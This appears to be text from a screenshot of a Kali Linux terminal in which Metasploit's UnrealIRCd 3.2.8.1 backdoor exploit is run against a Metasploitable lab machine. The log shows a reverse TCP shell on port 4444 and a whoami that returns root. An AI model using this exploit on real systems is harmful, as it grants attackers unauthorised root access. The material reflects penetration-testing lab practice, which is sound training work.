 root@ladeh: /home/kali/scripts
File Actions Edit View Help
[*] Reading from sockets ...
h[*] Reading from socket B
[*] B: "cWBzERYpTtKWMQsh\r\n"
[*] Matching ...
[*] A is input ...
[*] Command shell session 1 opened (10.0.0.99:4444 → 10.0.0.200:40786) at 2023-06-30 15:36:08 -0400
whoami
sh: line 7: wwhoami: command not found
^Z
Background session 1? [y/N]  n
[*] Backgrounding foreground process in the shell session
whoami
sh: line 8: ▒whoami: command not found
^Z
Background session 1? [y/N]  y
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[*] Started reverse TCP double handler on 10.0.0.99:4444
[*] 10.0.0.200:6667 - Connected to 10.0.0.200:6667 ...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname ...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
[*] 10.0.0.200:6667 - Sending backdoor command ...
[*] Accepted the first client connection ...
[*] Accepted the second client connection ...
[*] Command: echo ylIgOGeVY9TvYnuV;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets ...
[*] Reading from socket B
[*] B: "ylIgOGeVY9TvYnuV\r\n"
[*] Matching ...
[*] A is input ...
[*] Command shell session 2 opened (10.0.0.99:4444 → 10.0.0.200:36126) at 2023-06-30 15:39:48 -0400
whoami
root